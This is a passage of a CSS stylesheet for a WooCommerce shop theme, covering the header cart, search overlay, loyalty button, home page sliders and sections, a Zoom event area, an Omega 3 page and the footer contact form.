  box-shadow: 0 8px 15px rgba(0, 0, 0, 0.1);
  background: #fff;
  top: 99%;
}

ul#site-header-cart:hover li div.widget_shopping_cart {
  display: block;
}

/*
********** Shoping cart in header - dropdown
*/

#site-header-cart .widget_shopping_cart .product_list_widget li {
  padding-left: 0em;
}

#site-header-cart.site-header-cart
  .widget_shopping_cart
  .product_list_widget
  li
  a.remove {
  float: right;
  left: 5px;
}

#site-header-cart.site-header-cart
  .widget_shopping_cart
  .product_list_widget
  img {
  max-width: 5em;
  float: left;
  margin-left: 0em;
}

#site-header-cart.site-header-cart .widget_shopping_cart .buttons,
.site-header-cart .widget_shopping_cart .total {
  background-color: transparent;
}

#site-header-cart.site-header-cart .cart-contents {
  padding: 1.4em 0 1.19em;
  display: inline-block;
}

.site-header-cart
  .widget_shopping_cart
  .woocommerce-mini-cart-item.mini_cart_item
  a {
  color: #e94e0f;
  font-size: 0.875em;
  line-height: 19px;
}

.site-header-cart .widget a.button.checkout {
  background-color: #e94e0f;
  border-color: #e94e0f;
  color: #ffffff;
}

/*
********** Search div
*/

#search {
  z-index: 1050;
  position: fixed;
  top: 0px;
  background-color: #f5f5f5;
  width: 100%;
  height: 70px;
  -webkit-transform: translate(0px, -100%) scale(0, 0);
  -moz-transform: translate(0px, -100%) scale(0, 0);
  -o-transform: translate(0px, -100%) scale(0, 0);
  -ms-transform: translate(0px, -100%) scale(0, 0);
  transform: translate(0px, -100%) scale(0, 0);
  opacity: 0;
}

#search.open {
  -webkit-transform: translate(0px, 0px) scale(1, 1);
  -moz-transform: translate(0px, 0px) scale(1, 1);
  -o-transform: translate(0px, 0px) scale(1, 1);
  -ms-transform: translate(0px, 0px) scale(1, 1);
  transform: translate(0px, 0px) scale(1, 1);
  opacity: 1;
}

#search input[type="text"] {
  position: absolute;
  top: 15%;
  width: 100%;
  color: rgb(130, 130, 130);
  background: transparent;
  font-size: 30px;
  font-weight: 300;
  text-align: center;
  border: 0px;
  margin: 0px auto;
  padding-left: 30px;
  padding-right: 30px;
  outline: none;
  line-height: 60px;
  height: 47px;
  border: 0;
  box-shadow: none;
}

#search .close-search {
  position: fixed;
  top: 5px;
  right: 50px;
  opacity: 1;
  padding: 10px 17px;
  font-size: 16px;
  font-weight: normal;
  letter-spacing: 1px;
  color: #313133;
  text-shadow: none;
  z-index: 10;
  outline: none;
  line-height: 40px;
}

#search button.close {
  border: 2px solid #e0e1e3;
  -moz-border-radius: 50px;
  -webkit-border-radius: 50px;
  border-radius: 50px;
  font-size: 19px;
  text-align: center;
  margin-left: 15px;
  opacity: 1;
  font-weight: normal;
  outline: none;
  width: 40px;
  height: 40px;
  padding-top: 1px;
}

#search button.close:focus,
#search button.close:hover {
  background: transparent;
  opacity: 0.5;
}

#search input::-webkit-input-placeholder {
  color: rgb(64, 62, 62);
}
#search input:-moz-placeholder {
  color: rgb(64, 62, 62);
}
#search input::-moz-placeholder {
  color: rgb(64, 62, 62);
}
#search input:-ms-input-placeholder {
  color: rgb(64, 62, 62);
}

.fa.fa-search {
  margin-top: 2px;
}

/*For Log Ud - to log ud*/
.menu-top-menu-container ul li:last-child a {
  text-transform: none !important;
}

/**
* Search page
*/
body.search-results h2.alpha.entry-title {
  font-size: 18px;
  font-weight: 700;
  text-decoration: underline;
  margin-bottom: 30px;
}

body.search-results .entry-content {
  display: none;
}

body.search-results #primary {
  padding-top: 90px;
  font-size: 12px;
  text-align: center;
}

body.search-results aside.entry-taxonomy {
  display: none;
}

body.search-results article.hentry {
  margin: 0;
}

/* Loyalty discount section in header */
.loyalty-btn {
  text-align: center;
  /*background-color: #95c8d0;
  background-color: #5f99a06b;*/
  background-color: #e55025;
}

.loyalty-btn-not-logged,
a.loyalty-link,
a.loyalty-link:hover,
a.loyalty-link:focus {
  background-color: #ffe088 !important;
}

.qwetality-nav .navbar-nav > li.loyalty-btn a {
  padding-top: 18px;
  padding-bottom: 12px;
  color: #414141;
  font-size: 13px;
  line-height: 12px;
  padding: 17px 15px 20px;
}

.qwetality-nav.is-logged .navbar-nav > li.loyalty-btn a {
  padding: 11px 15px 10px 30px;
}

.loyalty-btn a span {
  font-size: 16px;
  font-weight: bold;
  line-height: 15px;
  width: 100%;
  display: inline-block;
  margin-top: 6px;
  margin-bottom: 4px;
}

/* loyalty button in header, for not logged in users */
.qwetality-nav.not-logged .navbar-nav > li.loyalty-btn a {
  font-size: 14px;
  line-height: 10px;
  padding: 23px 13px 12px;
}
/*
.qwetality-nav.not-logged .loyalty-btn a span{
  font-size: 18px;
}*/

/* free shipping red div */
/* .shipping-notification-bar{
  position: fixed;
  width: 100%;
  top: 70px;
  background-color: #E55025;
  clear: both;
  z-index: 10;
  text-align: center;
  height: 30px;
}

.shipping-notification-bar .fa-truck {
  font-size: 19px;
  margin-right: 10px;
  color: #fff;
  line-height: 30px;
  float: left;
}

.shipping-notification-bar p {
  display: inline-block;
  font-size: 14px;
  font-weight: 300;
  margin: 0 25px 0 0;
  padding: 0;
  line-height: 32px;
  color: #fff;
  vertical-align: top;
}

.shipping-notification-bar .fa.fa-times-circle{
  line-height: 30px;
  color: #fff;
  cursor: pointer;
  font-size: 16px;
} */

/*------------------------------------------*/
/*     Home page main slider with banners
/*------------------------------------------*/

@media screen and (min-width: 768px) {
  ol.carousel-indicators {
    position: absolute;
    bottom: -84px;
    left: 50%;
    z-index: 15;
    min-width: 115px;
    width: auto;
    margin-left: -30%;
    text-align: center;
    list-style: none;
    transform: translate(-50%, -50%);
    margin: 0 auto;
  }

  ol.carousel-indicators li {
    display: inline-block;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    border: 0;
    width: 6px;
    height: 6px;
    background-color: rgb(0 0 0);
    border-radius: 100%;
    padding: 0px;
    margin: 20px 6px;
    cursor: pointer;
    position: relative;
    transition: opacity 0.2s ease-in-out;
    outline: none;
  }

  ol.carousel-indicators li.active {
    opacity: 1;
    width: 6px;
    height: 6px;
    background-color: rgb(0 0 0);
    margin: 20px 6px;
  }

  ol.carousel-indicators li:before {
    content: "";
    display: block;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 100%;
    height: 100%;
    border-radius: 100%;
    border: 1px solid #de3818;
    opacity: 0;
    transition: opacity 0.4s ease-in-out, width 0.4s ease-in-out,
      height 0.4s ease-in-out;
    padding: 9px;
  }

  ol.carousel-indicators li.active:before {
    width: 200%;
    height: 200%;
    opacity: 1;
  }
}

a.shop-now-button.event-btn.spray {
  text-align: left;
  padding-left: 8%;
  top: 85% !important;
  background: none;
  font-size: 40px;
  width: auto;
}

img.imageMobile {
  display: none !important;
}

#header-slider-sec .carousel-inner > .item > img {
  width: 100%;
}

#myCarousell .carousel-indicators {
  bottom: 5px;
}

#myCarousell .carousel-indicators li {
  border: 1px solid #e94e0f;
}

#myCarousell .carousel-indicators .active {
  background-color: #e94e0f;
}

/* Buttons for home page main big banner slider */
a.shop-now-button {
  text-align: center;
  font-size: 22px;
  color: #2f2f2f;
  font-weight: 700;
  background: white;
  margin: 0 auto;
  position: absolute;
  bottom: 0%;
  left: 50%;
  transform: translate(-50%, -50%);
  border: 1px solid #dcdcdc;
  border-radius: 10px;
  text-transform: none;
  padding: 14px 35px 12px 30px;
  box-shadow: 0 1px 4px 0 rgb(0 0 0 / 0%), 0 4px 15px 0 rgb(0 0 0 / 9%);
}

ol.other-color {
  bottom: -10px !important;
}

ol.other-color li {
  border: 2px solid #f04e37;
}

a.white-color {
  color: #ffffff;
}

a.shop-now-button .fa {
  margin-left: 10px;
  color: #383838;
  font-size: 16px;
}

.carousel .nex-prev-arrows {
  position: absolute;
  bottom: -45px;
  left: 50%;
  z-index: 15;
  width: 60%;
  padding-left: 0;
  margin-left: -30%;
  text-align: center;
  list-style: none;
  font-size: 37px;
}

.carousel .nex-prev-arrows .fa.fa-angle-left {
  padding-right: 90px;
}
.carousel .nex-prev-arrows a {
  color: #000;
}

.carousel .nex-prev-arrows a:hover,
.carousel .nex-prev-arrows a:focus {
  color: #949090;
}

/*------------------------------------------*/
/*   Home page section - desktop version
/*------------------------------------------*/

.homepage-section {
  padding-top: 100px;
  position: relative;
  overflow: hidden;
}

.homepage-section h2 {
  font-size: 20px;
  line-height: 26px;
  font-weight: 600;
  margin-bottom: 18px;
  margin-top: 0px;
}

.homepage-section p {
  font-size: 18px;
  line-height: 23px;
  color: #2e2e2e;
}

.homepage-section.desktop-version .row {
  position: relative;
}

p.home-vertical {
  writing-mode: vertical-lr;
  transform: rotate(180deg);
  position: absolute;
  margin-left: -28px;
  font-size: 16px;
  color: #2e2e2e;
  margin-top: 10px;
}

p.bigger-intro-p {
  font-size: 30px;
  font-weight: 600;
  line-height: 34px;
  margin-top: 0px;
}

.ml35 {
  margin-left: 35px;
}

p.homepage-section-title {
  font-size: 23px;
  font-weight: 600;
  color: #000;
}

.hemp-bg-div {
  padding-bottom: 50px;
}

.hemp-bg-div h2 {
  padding-top: 70px;
}

.gray-row {
  background: #f8f9f9;
}

.container.gray-row {
  border-radius: 15px;
}

.home-full-section {
  padding: 40px 0px;
}

.badge-img-div {
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
}

.home-read-more {
  font-size: 19px;
  font-weight: bold;
  padding-bottom: 5px;
  display: inline-block;
  color: #2e2e2e;
  text-decoration: none;
  border-bottom: 5px solid #de3818;
  position: relative;
  padding-right: 20px;
  margin-top: 20px;
  cursor: pointer;
}

.home-read-more:hover,
.home-read-more:focus {
  text-decoration: none;
  color: #d83111;
  transition: color 0.5s;
}

.home-read-more:after {
  content: "";
  display: block;
  width: 0;
  height: 5px;
  background: #ffcb88;
  transition: width 0.3s;
  position: absolute;
  bottom: -5px;
}

.home-read-more:hover:after {
  width: 100%;
}

.float-right {
  float: right;
}

.homepage-section.desktop-version .vjs-afterglow-skin .vjs-poster {
  background-color: #ffffff;
}

@media screen and (min-width: 1200px) {
  .desktop-version .container,
  #footer-qvg .container {
    min-width: 70%;
    position: relative;
  }
}

@media screen and (min-width: 2100px) {
  .desktop-version .container,
  #footer-qvg .container {
    width: 65%;
    position: relative;
  }
}

@media screen and (min-width: 992px) {
  img.zoom-logo-mobile {
    display: none;
  }
  img.zoom-logo-pc {
    display: block;
  }
}

@media screen and (max-width: 992px) {
  img.zoom-logo-mobile {
    display: block;
    position: absolute;
    top: 20px;
    right: 20px;
    width: 100px;
  }
  img.zoom-logo-pc {
    display: none;
  }
}

/*------------------------------------------*/
/*  Home page product section
/*------------------------------------------*/

.desktop-version .rounded-box {
  height: 370px;
}

.desktop-version .rounded-box img {
  position: absolute;
  bottom: 0px;
  height: auto;
  width: 100%;
  max-width: 100%;
}

.desktop-version .rounded-box.green-color img,
.desktop-version .rounded-box.brown-color img {
  height: auto;
}

.rounded-box.oker-color {
  background-color: #f9c54a;
}

.rounded-box.lightblue-color,
.lightblue-color-r {
  background-color: #e8f8ff;
}

.desktop-version .rounded-box.gray-color img,
.desktop-version .rounded-box.black-color img {
  height: 100%;
  right: 0px;
  width: auto;
}

.desktop-version .rounded-box.lightblue-color-r.rep-view img {
  height: 90%;
  right: 0px;
  width: auto;
}

.desktop-version .rounded-box.black-color img {
  height: auto;
}

/* delete after air */
.desktop-version .rounded-box.blue-color img {
  height: 100%;
  right: 0px;
  width: auto;
}

.desktop-version .rounded-box.gray-color-r.rep-view img {
  height: 80%;
  right: 0px;
  width: auto;
}

.desktop-version .rounded-box.blue-color.rep-view img {
  height: auto;
  right: auto;
  width: 100%;
}

.home-full-section .container-fluid {
  padding-right: 0px;
}

.e-oils-more-text {
  position: absolute;
  bottom: 11px;
  left: 20px;
  width: 22%;
}

.e-oils-more-text img {
  position: relative !important;
}

.e-oils-more-text p {
  font-size: 18px;
  font-weight: bold;
}

.e-oils-more-text p span {
  color: #419c4a;
}

/* delete when air comes */

.desktop-version .notlog .rounded-box.blue-color img {
  height: auto;
  width: auto;
}

.desktop-version .notlog .rounded-box.gray-color img {
  width: 75%;
  height: auto;
}

.desktop-version .notlog .rounded-box.gray-color .e-oils-more-text img {
  width: 40%;
}

/*------------------------------------------*/
/*  Home page product badges
/*------------------------------------------*/

.section-forproducts {
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  flex: 1;
  -webkit-flex-flow: row;
  -moz-flex-flow: row;
  -ms-flex-flow: row;
  -o-flex-flow: row;
  flex-flow: row;
  flex-flow: row;
  justify-content: center;
  margin: 25px auto 45px;
}

.product-badge-img {
  padding: 15px 20px;
  width: 10%;
  cursor: pointer;
}

.product-badge-img img {
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s;
  -webkit-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}

.product-badge-img:hover img,
.product-badge-img:focus img {
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
  transform: scale(1.2);
}

.extra-lines p::before,
.extra-lines p::after {
  display: inline-block;
  content: "";
  border-top: 0.2rem solid #d6d6d6;
  width: 6rem;
  max-width: 100%;
  margin: 0 1rem;
  transform: translateY(-0.5rem);
}

.three-products-in-row .woocommerce .products .product img,
.three-products-in-row .woocommerce.columns-4 .products .product .product-h {
  width: 100%;
}

.three-products-in-row
  .woocommerce.columns-4
  .products
  .product
  .parent-triangle-div {
  left: auto;
}

.badge-text-div {
  margin-top: 120px;
  padding-left: 7%;
}

.badge-img-div {
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  width: 350px;
  margin: 0px 0px 20px -20px;
}

.badge-img-div .product-badge-img {
  width: 100%;
  padding: 15px 7px;
}

.join-us-gray {
  padding: 85px 0px 30px;
  background: #f3f3f3;
}

.join-us-register-section {
  padding: 60px 0px 20px;
}

.join-us-register-section .home-read-more {
  padding-left: 0px;
  padding-right: 0px;
  border-bottom: 5px solid #585858;
}

.join-us-tips {
  padding-top: 30px;
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  -moz-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  -o-flex-wrap: wrap;
  flex-wrap: wrap;
}

.join-us-tips:before,
.join-us-tips:after {
  display: none;
}

.join-us-tips-box {
  padding-right: 50px;
}

.join-us-tips-box img {
  display: block;
  margin-bottom: 20px;
}

.join-us-q-img {
  display: block;
  margin: 0 auto;
}

/*------------------------------------------*/
/*  Home page parallax section
/*------------------------------------------*/

.home-parallax-wetality {
  padding: 60px 0px;
  display: inline-block;
  background-image: url(./images/home-desktop-version-images/BG-geographic-location.jpg);
  background-repeat: no-repeat;
  background-position: bottom center;
  background-size: 100%;
  position: relative;
  width: 100%;
  clear: both;
  height: 700px;
  padding-right: 60px;
}

/*------------------------------------------*/
/*  Home page video section
/*------------------------------------------*/

body.logged-in .new-dk-products-div.gray-row {
  padding-top: 70px;
  padding-bottom: 20px;
  margin-bottom: 20px;
}

.row.home-videodiv h3 {
  text-align: center;
  font-size: 19px;
  margin-bottom: 8px;
}

.home-videodiv .vjs-poster,
#eventSection .vjs-poster {
  opacity: 1;
  background-color: #fff;
}

.home-videodiv video {
  height: 100%;
  width: 100%;
  border-radius: 15px;
}

.row.more-home-videos {
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  -moz-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  -o-flex-wrap: wrap;
  flex-wrap: wrap;
}

.video-container {
  padding-top: 35px;
  padding-bottom: 75px;
}

.more-home-videos > div {
  margin-bottom: 10px;
}

img.video-screenshot,
.home-videodiv .vjs-poster,
.vjs-afterglow-skin .vjs-poster {
  border-radius: 15px;
}

img.video-screenshot:hover,
.home-videodiv video:hover,
.loyalty-section-div video:hover {
  /*border: solid 1px #ccc;
	-moz-box-shadow: 1px 1px 5px #999;
	-webkit-box-shadow: 1px 1px 5px #999;
	box-shadow: 1px 1px 5px #999;*/
  opacity: 0.7;
}

.row-flex {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  flex-wrap: wrap;
  padding-top: 45px;
}

.row.row-flex:after,
.row.row-flex:before {
  display: none;
}

.new-home-loyalty-video {
  margin: 75px auto 50px;
}

img.new-home-loyalty-video-img {
  width: 100%;
}

img.new-home-loyalty-video-img:hover,
img.new-home-loyalty-video-img:focus {
  opacity: 0.7;
}

.new-home-loyalty-video .vjs-afterglow-skin.vjs-has-started .vjs-control-bar,
#qvg-roles-sec .vjs-afterglow-skin.vjs-has-started .vjs-control-bar {
  background: #e4e4e4;
}

.new-home-loyalty-video .vjs-afterglow-skin .vjs-progress-control,
#qvg-roles-sec .vjs-afterglow-skin .vjs-progress-control {
  background: #b7b7b7;
}

.new-home-loyalty-video .wideo-lp-w #lpvideo,
#qvg-roles-sec .wideo-lp-w #lpvideo {
  border: 1px solid #ffffff;
  background-color: #fff;
}

.show-only-on-mob {
  display: none;
}

.loyalty-section-div {
  padding: 50px 0px 20px;
  background-color: #f9eabf;
}

.loyalty-section-div .vjs-afterglow-skin.vjs-responsive video,
.homepage-section.desktop-version
  .loyalty-section-div
  .vjs-afterglow-skin
  .vjs-poster {
  background-color: #f9eabf !important;
}

/*-----------------------------*/
/*   Home page- zoom section
/*-----------------------------*/

.zoom-date-tag ul {
  list-style: none;
  margin-left: 0px;
  margin-bottom: 10px;
}

.zoom-date-tag ul li .fa {
  padding-right: 7px;
}

.zoom-speaker-section {
  box-shadow: 0px 8px 64px #0000001a;
  margin-bottom: 25px;
}

.zoom-speaker-section > .row {
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  /*-webkit-flex-wrap: wrap;
  -moz-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  -o-flex-wrap: wrap;
  flex-wrap: wrap;*/
}

.zoom-speaker-section [class*="col-"] {
  margin-bottom: 0px;
}

.zoom-speaker-section img {
  margin: 0 auto;
}

.z-info-bottom {
  position: absolute;
  bottom: 15px;
}

.z-info-bottom img {
  margin-bottom: 10px;
}

.z-info-top p {
  font-size: 15px;
  line-height: 18px;
}

.z-info-top p span {
  color: #de3818;
  font-size: 25px;
  font-weight: bold;
  line-height: 26px;
}

p.event-title-p {
  font-weight: bold;
  font-size: 25px;
  line-height: 30px;
  color: #000;
}

.z-info-bottom p {
  font-size: 14px;
  line-height: 20px;
}
.z-info-bottom p span {
  font-size: 16px;
  font-weight: bold;
  color: #000;
}
.z-event-box [class*="col-"] {
  margin-bottom: 0px;
}

.z-event-box {
  border-bottom: 1px solid #e4e4e4;
  padding: 5px 0px 0px 10px;
  margin-bottom: 10px;
  border-left: 3px solid transparent;
  cursor: pointer;
}

.z-event-box.active,
.z-event-box:hover,
.z-event-box:focus {
  border-left: 3px solid red;
  border-top-left-radius: 5px;
  border-bottom-left-radius: 5px;
}

.meeting-h5 {
  font-weight: bold;
  color: #de3818;
  font-size: 19px;
  margin-bottom: 24px;
}

.left-metting-info p {
  font-size: 13px;
  line-height: 17px;
}

.left-metting-info p span {
  font-size: 20px;
  color: #de3818;
  font-weight: bold;
}

.right-metting-info p {
  font-size: 12px;
  line-height: 16px;
  margin-bottom: 20px;
}

.right-metting-info p b {
  font-size: 14px;
  color: #000;
  line-height: 17px;
}

.right-metting-info p:last-child {
  margin-bottom: 15px;
}

/* zoom counter */

.zoom-event-counter {
  text-align: center;
}

.zoom-event-counter p {
  color: #a5a5a5;
  font-size: 15px;
}

#countdown ul {
  list-style: none;
  margin-left: 0px;
}

#countdown li {
  display: inline-block;
  font-size: 13px;
  line-height: 22px;
  list-style-type: none;
  padding: 0px 30px;
  border-right: 1px solid #e4e4e4;
}

#countdown li:last-child {
  border-right: 0px;
}

#countdown li span {
  display: block;
  font-size: 20px;
  color: #000;
  font-weight: bold;
}

.zoom-join-btns {
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  justify-content: center;
}

a.zoom-join-btn {
  border: 1px solid #de3818;
  border-radius: 40px;
  font-size: 12px;
  color: #000;
  padding: 7px 20px;
  margin: 0px 8px;
}

a.zoom-join-btn:hover {
  background: #eab09f;
}

.wetality-display-zoom-2,
.wetality-display-zoom-3 {
  display: none;
}

/*-----------------------------*/
/*   Registration page
/*-----------------------------*/

#register-now-section [class*="col-"] {
  margin-bottom: 5px;
}

#register-now-section input {
  width: 100%;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  box-shadow: none;
}

#register-now-section input[type="checkbox"] {
  width: auto;
  vertical-align: top;
}

#register-now-section span.input-group-addon {
  height: 43px;
  width: 43px;
}

#register-now-section .sub-content div.button {
  background: transparent;
}

/*-------------------------------------------*/
/*      Single page style for child pages
/*-------------------------------------------*/

.page-template-child-page-template .cpage-image img {
  margin: 0 auto 40px;
}

.page-template-child-page-template .w-blog-post-body {
  margin-bottom: 30px;
}

.page-child p a.read-more-btn {
  display: inline-block;
  margin-top: 20px;
}

.w-image.omfor4,
.omfor4 img {
  padding-top: 100px;
}

/*-------------------------------------------*/
/*      Omega 3 single page
/*-------------------------------------------*/

.omega3-inner-circle {
  background-image: url(./images/sivikrugovi.png);
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
  position: relative;
  height: 440px;
  max-height: 440px;
  margin-top: 50px;
}

.omega3-text-into-img {
  position: absolute;
  left: 0;
  right: 0;
  margin: 0 auto;
  top: 40px;
  display: block;
  padding-top: 80px;
  text-align: center;
}

.omega3-text-into-img blockquote {
  border: none;
}

.omega3-text-into-img h3,
h3 q {
  position: relative;
  color: #000;
}
.omega3-text-into-img h3:before {
  content: "";
  background-image: url(./images/arrows-up.png);
  display: inline-block;
  background-repeat: no-repeat;
  height: 58px;
  width: 79px;
  position: relative;
  margin-right: 5px;
  top: -6px;
}

.omega3-text-into-img h3:after {
  content: "";
  background-image: url(./images/arrows-down.png);
  background-size: 70% 60%;
  display: inline-block;
  background-repeat: no-repeat;
  height: 29px;
  width: 39px;
  position: absolute;
  margin-left: 10px;
}

.omega3-quotes-div {
  background-image: url(./images/omega3green.png);
  background-repeat: no-repeat;
  background-position: center center;
  background-size: contain;
  position: relative;
  display: inline-block;
  width: 100%;
}

.omega3-quotes-div .into-quotes {
  line-height: 40px;
}

h3 q:before {
  content: "\f10d";
  font-family: "FontAwesome";
  color: #6c6c6c;
  font-size: 14px;
  top: -3px;
  position: absolute;
  left: -17px;
}

h3 q:after {
  content: "\f10e";
  font-family: "FontAwesome";
  color: #6c6c6c;
  font-size: 14px;
  position: absolute;
}

.green-brush1,
.with-brush1 {
  background-image: url(./images/omega3-green-brush.png);
  background-repeat: no-repeat;
  background-position: left center;
  padding: 35px 40px 65px;
}

.with-brush1 {
  background-image: url(./images/golden-brush.png);
}

.green-brush2,
.with-brush2 {
  background-image: url(./images/omega3-green-brush2.png);
  background-repeat: no-repeat;
  background-position: left center;
  padding: 13px 40px 30px;
}

.with-brush2 {
  background-image: url(./images/golden-brush2.png);
}

/*-----------------------------*/
/*       About Us page
/*-----------------------------*/

#about-page-row h2,
.contact-info-sec h2,
.contact-info-sec h3,
#about-page-row input.input3,
#about-page-row textarea.input3 {
  color: #000;
}
#about-page-row #select-category {
  width: 100%;
}

/*-----------------------------*/
/*       FOOTER
/*-----------------------------*/

footer {
  overflow: hidden;
  padding: 0px 0px 2px;
}

footer h3 {
  font-size: 12px;
  font-weight: bold;
  letter-spacing: 2px;
  color: #000;
  font-family: "Gotham-Book";
}

footer ul {
  list-style: none;
  padding-left: 0px;
  margin-left: 0px;
}

footer ul li {
  line-height: 17px;
  margin-bottom: 7px;
}

footer ul li a {
  color: #000;
  font-size: 15px;
}

footer img.footer-logo {
  margin: 10px 0px 15px;
  display: block;
  width: 150px;
}

ul.footer-all-info li {
  font-size: 15px;
  margin-bottom: 10px;
  color: #000;
  line-height: 18px;
}

ul.footer-all-info li a {
  color: #e94e0f;
}

ul.footer-all-info li a:hover,
ul.footer-all-info li a:focus {
  color: #444;
}

.wrap-input3 {
  width: 100%;
  position: relative;
  border-bottom: 2px solid rgb(46 46 46);
  margin-bottom: 15px;
}

span.wpcf7-form-control-wrap {
  display: inline-block;
  vertical-align: top;
  width: 100%;
}

/**** Footer contact form *****/

.footer-contact-section {
  background: #dadada;
  padding: 85px 0px 35px;
  margin-bottom: 25px;
  color: #000;
  position: relative;
}

.footer-contact-section p.homepage-section-title {
  margin-bottom: 0px;
}

.footer-contact-section h2 {
  margin-top: 0px;
  font-weight: bold;
}

.footer-contact-section h2 span {
  color: #de3818;
}

.footer-contact-section .home-read-more {
  padding-left: 0px;
  padding-right: 0px;
}

.footer-contact-section .home-read-more .fa,
.join-us-register-section .home-read-more .fa {
  margin-left: 10px;
}

img.contact-section-img {
  width: 230px;
  float: right;
  margin-top: -30px;
}

#footer-qvg .footer-contact-form {
  margin-top: 15px;
}

form.footer-contact-form {
  margin-top: 40px;
  position: relative;
  padding: 0px 20px;
}

button.footer-contact-form-btn {
  font-size: 13px;
  font-weight: 700;
  color: #000;
  letter-spacing: 1px;
  border: 1px solid #000;
  -moz-border-radius: 40px;
  -webkit-border-radius: 40px;
  border-radius: 40px;
  background: transparent;
  transition: all 0.3s ease 0s;
  padding: 15px 35px;
  outline: none;
}

button.footer-contact-form-btn:hover,
button.footer-contact-form-btn:active,
button.footer-contact-form-btn:focus {
  color: #fff;
  background: rgba(0, 0, 0, 0.75);
  border: 1px solid transparent;
  outline: none;
  cursor: pointer;
}

.focus-input3 {
  position: absolute;
  display: block;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  pointer-events: none;
}

.focus-input3::before {
  content: "";
  display: block;
  position: absolute;
  bottom: -2px;
  left: 0;
  width: 0;
  height: 2px;
  -webkit-transition: all 0.4s;
  -o-transition: all 0.4s;
  -moz-transition: all 0.4s;
  transition: all 0.4s;
  background: rgba(222, 56, 24, 0.8);
}

input.input3 {
  height: 17px;
  display: block;
  width: 100%;
  background: transparent;
  font-size: 15px;
  color: #fff;
  line-height: 1.2;
  padding: 0 5px;
  border: 0;
  box-shadow: none;
  margin-bottom: 5px;
}

textarea.input3 {
  min-height: 51px;
  box-shadow: none;
  background-color: transparent;
  font-size: 15px;
  padding: 13px 10px 13px 5px;
  height: 51px;
  resize: none;
  color: white;
}

footer input.input3,
footer textarea.input3 {
  color: #2e2e2e;
  font-family: inherit;
}

.input3:focus + .focus-input3::before {
  width: 100%;
}

.has-val.input3 + .focus-input3::before {
  width: 100%;
}

textarea:focus,
input:focus {
  border-color: transparent !important;
}

.footer-contact-form input[type="submit"],
#share-form input[type="submit"] {
  word-wrap: break-word;
  white-space: normal;
  cursor: pointer;
  border: 0;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16),
    0 2px 10px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
  -webkit-transition: color 0.15s ease-in-out,
    background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  padding: 0.9rem 3rem;
  font-weight: 400;
  text-transform: uppercase;
  font-size: 1.7rem;
  background-color: #e94e0f;
  color: #fff;
}

.footer-contact-form input[type="submit"]:hover,
.footer-contact-form input[type="submit"]:focus,
#share-form input[type="submit"]:hover,
#share-form input[type="submit"]:focus {
  outline: 0;
  -webkit-box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18),
    0 4px 15px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15);
  background-color: #e94e0fad;
}

#about-page-row input::-webkit-input-placeholder {
  color: #000;
}
#about-page-row input:-moz-placeholder {
  color: #000;
}
#about-page-row input::-moz-placeholder {
  color: #000;
}
#about-page-row input:-ms-input-placeholder {
  color: #000;
}

#about-page-row textarea::-webkit-input-placeholder {
  color: #000;
}
#about-page-row textarea:-moz-placeholder {
  color: #000;
}
#about-page-row textarea::-moz-placeholder {
  color: #000;
}
#about-page-row textarea:-ms-input-placeholder {
  color: #000;
}

footer input::-webkit-input-placeholder {
  color: rgb(64, 62, 62);
}
footer input:-moz-placeholder {
  color: rgb(64, 62, 62);
}
footer input::-moz-placeholder {
  color: rgb(64, 62, 62);
}
footer input:-ms-input-placeholder {
  color: rgb(64, 62, 62);
}

footer textarea::-webkit-input-placeholder {
  color: rgb(64, 62, 62);
}
footer textarea:-moz-placeholder {
  color: rgb(64, 62, 62);
}
footer textarea::-moz-placeholder {
  color: rgb(64, 62, 62);
}
footer textarea:-ms-input-placeholder {
  color: rgb(64, 62, 62);
}

#footer input::-webkit-input-placeholder {
  color: rgb(64, 62, 62);
}
#footer input:-moz-placeholder {
  color: rgb(64, 62, 62);
}
#footer input::-moz-placeholder {
  color: rgb(64, 62, 62);
}
#footer input:-ms-input-placeholder {
  color: rgb(64, 62, 62);
}

#footer textarea::-webkit-input-placeholder {
  color: rgb(64, 62, 62);
}
